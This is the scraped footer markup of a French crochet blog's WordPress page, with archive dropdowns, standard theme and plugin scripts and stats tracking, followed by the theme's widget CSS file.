	<option value='https://onthehook.fr/2013/01/'> janvier 2013 </option>
	<option value='https://onthehook.fr/2012/12/'> décembre 2012 </option>
	<option value='https://onthehook.fr/2012/11/'> novembre 2012 </option>
	<option value='https://onthehook.fr/2012/10/'> octobre 2012 </option>
	<option value='https://onthehook.fr/2012/09/'> septembre 2012 </option>
	<option value='https://onthehook.fr/2012/08/'> août 2012 </option>
	<option value='https://onthehook.fr/2012/07/'> juillet 2012 </option>
	<option value='https://onthehook.fr/2012/06/'> juin 2012 </option>
	<option value='https://onthehook.fr/2012/05/'> mai 2012 </option>
	<option value='https://onthehook.fr/2012/04/'> avril 2012 </option>
	<option value='https://onthehook.fr/2012/01/'> janvier 2012 </option>
	<option value='https://onthehook.fr/2011/12/'> décembre 2011 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="archives-4" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://onthehook.fr/2015/10/'> octobre 2015 </option>
	<option value='https://onthehook.fr/2015/09/'> septembre 2015 </option>
	<option value='https://onthehook.fr/2015/08/'> août 2015 </option>
	<option value='https://onthehook.fr/2015/07/'> juillet 2015 </option>
	<option value='https://onthehook.fr/2015/06/'> juin 2015 </option>
	<option value='https://onthehook.fr/2015/05/'> mai 2015 </option>
	<option value='https://onthehook.fr/2015/04/'> avril 2015 </option>
	<option value='https://onthehook.fr/2015/03/'> mars 2015 </option>
	<option value='https://onthehook.fr/2015/02/'> février 2015 </option>
	<option value='https://onthehook.fr/2015/01/'> janvier 2015 </option>
	<option value='https://onthehook.fr/2014/12/'> décembre 2014 </option>
	<option value='https://onthehook.fr/2014/11/'> novembre 2014 </option>
	<option value='https://onthehook.fr/2014/10/'> octobre 2014 </option>
	<option value='https://onthehook.fr/2014/09/'> septembre 2014 </option>
	<option value='https://onthehook.fr/2014/06/'> juin 2014 </option>
	<option value='https://onthehook.fr/2014/05/'> mai 2014 </option>
	<option value='https://onthehook.fr/2014/04/'> avril 2014 </option>
	<option value='https://onthehook.fr/2014/03/'> mars 2014 </option>
	<option value='https://onthehook.fr/2014/02/'> février 2014 </option>
	<option value='https://onthehook.fr/2014/01/'> janvier 2014 </option>
	<option value='https://onthehook.fr/2013/12/'> décembre 2013 </option>
	<option value='https://onthehook.fr/2013/11/'> novembre 2013 </option>
	<option value='https://onthehook.fr/2013/10/'> octobre 2013 </option>
	<option value='https://onthehook.fr/2013/09/'> septembre 2013 </option>
	<option value='https://onthehook.fr/2013/08/'> août 2013 </option>
	<option value='https://onthehook.fr/2013/07/'> juillet 2013 </option>
	<option value='https://onthehook.fr/2013/06/'> juin 2013 </option>
	<option value='https://onthehook.fr/2013/05/'> mai 2013 </option>
	<option value='https://onthehook.fr/2013/04/'> avril 2013 </option>
	<option value='https://onthehook.fr/2013/03/'> mars 2013 </option>
	<option value='https://onthehook.fr/2013/02/'> février 2013 </option>
	<option value='https://onthehook.fr/2013/01/'> janvier 2013 </option>
	<option value='https://onthehook.fr/2012/12/'> décembre 2012 </option>
	<option value='https://onthehook.fr/2012/11/'> novembre 2012 </option>
	<option value='https://onthehook.fr/2012/10/'> octobre 2012 </option>
	<option value='https://onthehook.fr/2012/09/'> septembre 2012 </option>
	<option value='https://onthehook.fr/2012/08/'> août 2012 </option>
	<option value='https://onthehook.fr/2012/07/'> juillet 2012 </option>
	<option value='https://onthehook.fr/2012/06/'> juin 2012 </option>
	<option value='https://onthehook.fr/2012/05/'> mai 2012 </option>
	<option value='https://onthehook.fr/2012/04/'> avril 2012 </option>
	<option value='https://onthehook.fr/2012/01/'> janvier 2012 </option>
	<option value='https://onthehook.fr/2011/12/'> décembre 2011 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div>					</div>
				</div>
			</div>
			
		 <div class="footer-copyright">
            <div class="av-container">
                <div class="av-columns-area">
					<div class="av-column-12 av-md-column-12">
						<div class="footer-copy widget-center">
															<div class="widget-center text-av-center text-center">            
									<div class="copyright-text">
										Copyright © [2021] On The Hook : le blog qui fait des crochets | 									</div>
								</div>
							 						</div>
					</div>					
                </div>
            </div>
        </div>
    </footer>
    <!-- End: Footer
    =================================-->
<!-- ScrollUp -->
	<button type=button class="scrollup"><i class="fa fa-arrow-up"></i></button>
	
<!-- / -->  
</div>
</div>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/jquery.ripples.min.js' id='jquery-ripples-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/wow.min.js' id='wow-min-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/theme.js' id='fiona-blog-theme-js-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/custom.js' id='fiona-blog-custom-js-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/lazy-load/js/jquery.sonar.min.js' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/lazy-load/js/lazy-load.js' id='wpcom-lazy-load-images-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'66703396',post:'609',tz:'0',srv:'onthehook.fr'} ]);
	_stq.push([ 'clickTrackerInit', '66703396', '609' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onthehook.fr/wp-content/plugins/clever-fox//inc/fiona-blog/widgets/assets/css/widget.css
body_size: 8336
content:
/* Get Info Box Start */
.get-info-box ul.wrap-right {
    padding-left: 20px;
    height: 100%;
    margin: 0;
}

.get-info-box {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-widget:not(.wrap-right) .emergency-call:before,
.footer .emergency-call:before,
.sidebar .emergency-call:before,
.get-info-box:before {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    /*width: 3000px;*/
    height: 100%;
    border: 1px solid transparent;
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
    z-index: -1;
}

.header-widget:not(.wrap-right) .emergency-call:before,
.footer .emergency-call:before,
.sidebar .emergency-call:before {
	left: 0;
}

/* --/-- */

/*=============== Emergency-Call Start =============*/

.wrap-right .emergency-call {
    height: 100%;
    background-color: #00a3c8;
}

.emergency-call .contact-area {
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
    height: 100%;

}

.emergency-call .contact-icon {
    margin-right: 0;
    margin-left: 35px;
    width: 72px;
    height: 100%;
    border-color: #212529;
}

.emergency-call .contact-icon i.fa {
    text-align: center;
    position: relative;
    margin: auto;
    width: 100%;
    height: 100%;
    z-index: 0;
    line-height: 1.37;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.wrap-right .emergency-call .contact-icon {
    min-height: 72px;
}

.wrap-right .emergency-call .contact-icon i.fa {
    line-height: 70px;
}

.wrap-right .emergency-call .contact-icon::before {
	content: "";
    position: absolute;
    top: 0;
    right: 0;
    height: 108px;
    background-color: transparent;
    border: 36px solid;
    border-color: inherit;
    border-bottom-color: transparent;
    z-index: 0;
}

.emergency-call .contact-info {
    text-align: right;
    color: #fff;
	z-index: 0;
}

.emergency-call .contact-info .text {
    font-weight: 700;
    text-transform: capitalize;
}

.emergency-call .contact-info .title {
    font-weight: 700;
    font-size: 19px;
}

.emergency-call:before  {
    background: inherit !important;
	border: 1px solid inherit !important;
}

/* --/-- */

/*=============== Sidebar Emergency-Call Start =============*/

.header-widget:not(.wrap-right) .emergency-call .contact-info,
.footer .emergency-call .contact-info,
.sidebar .emergency-call .contact-info {
    padding: 5px 4.75em 5px 0px;
}

.header-widget:not(.wrap-right) .emergency-call,
.footer .emergency-call,
.sidebar .emergency-call {
    position: relative;
    z-index: 1;
	border-radius: 0;	
}

.header-widget:not(.wrap-right) .emergency-call,
.footer:not(.footer .footer-center) .emergency-call,
.sidebar .emergency-call {
	max-width: 95%;
}

.header-widget:not(.wrap-right) .emergency-call .contact-icon,
.footer .emergency-call .contact-icon,
.sidebar .emergency-call .contact-icon {
    margin-right: 0;
    width: 50px;
    height: 100%;    
    position: absolute;
    top: 0;
    right: 12px;
    z-index: 5;    
}

.header-widget:not(.wrap-right) .emergency-call .contact-icon::before,
.footer .emergency-call .contact-icon::before,
.sidebar .emergency-call .contact-icon::before {
    top: 0px;
    background-color: transparent;
    border: 18px solid;
    border-color: inherit;
    border-right-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    right: -30px;
    z-index: 9;
}

.header-widget:not(.wrap-right) .emergency-call:before,
.footer .emergency-call:before,
.sidebar .emergency-call:before {
	border-radius: 0;
}

/* --/-- */

/*=============== Contact-Area Start =============*/

.contact-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 13px;
}

.contact-icon {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 35px;
    line-height: 1;
    position: relative;
    z-index: 1;
}
.contact-icon {
    height: 35px;
    margin-right: 10px;
}

@-webkit-keyframes fiona {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes fiona {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes fiona-blog-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes fiona-blog-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

.contact-area .contact-icon i,
.contact-area .contact-icon img {
    display: inline-block;
    vertical-align: super;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
}

.contact-area:hover .contact-icon i,
.contact-area:hover .contact-icon img {
    -webkit-animation-name: fiona-blog-float, fiona;
    animation-name: fiona-blog-float, fiona;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}

.contact-info {
    /*-webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;*/
    display: inline-block;
    text-align: left;
    color: inherit;
    text-decoration: none;
}

.contact-info span {
    display: block;
    line-height: normal;
    font-size: 13px;
    font-weight: 500;
    text-shadow: -0.15px -0.15px 0 transparent, 0.15px 0.15px transparent;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.contact-info span.title {
    font-size: 17px;
    line-height: 1.15;
    margin-bottom: 0px;
}

.contact-info .text {
    margin: 0;
    word-break: break-word;
}

/* --/-- */

/* Contact Widget Color */

.header-widget:not(.wrap-right) .emergency-call .contact-icon,
.sidebar .emergency-call .contact-icon {
	border-color: #212529;
	background-color: #212529;
}

.footer .emergency-call .contact-icon {
	border-color: #ffffff;
	background-color: #ffffff;
}

/* .header-widget:not(.wrap-right) .emergency-call:before, */
/* .footer .emergency-call:before, */
/* .sidebar .emergency-call:before, */
/* .get-info-box:before { */
	/* background: #00a3c8; */
	/* border-color: #00a3c8; */
/* } */

/* ---//--- */

/* Widget Social Start */

.widget_social_widget ul {
    display: -ms-inline-flexbox;
    display: inline-flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.widget_social_widget li {
    position: relative;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: -5px;
    overflow: visible;
    list-style: none;
}

.widget.widget_social_widget li {
    overflow: visible;
    list-style: none;
    margin: 0;
    margin-right: 10px;
}

.widget_social_widget li:last-child {
    margin-right: 0;
}

.widget_social_widget li a {
    display: inline-block;
    width: 34px;
    height: 34px;
    line-height: 35px;
    font-size: 16px;
    text-align: center;
}

/*---//---*/
